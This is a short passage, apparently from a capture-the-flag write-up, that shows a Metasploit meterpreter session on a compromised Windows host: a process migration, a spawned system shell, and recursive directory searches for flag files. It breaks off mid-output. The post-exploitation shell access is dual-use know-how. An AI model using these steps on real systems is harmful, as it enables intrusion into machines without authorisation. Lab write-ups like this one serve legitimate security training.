 [ ] Migration completed successfully.
meterpreter > shell
Process 2908 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \s *flag*
dir \s *flag*
Volume in drive C has no label.
Volume Serial Number is 6C01-379A
Directory of C:\
File Not Found
Directory of C:\Windows\system32
File Not Found
C:\Windows\system32>dir /s *flag*
dir /s *flag*
Volume in drive C has no label.
Volume Serial Number is 6C01-379A
Directory of C:\Windows\system32\config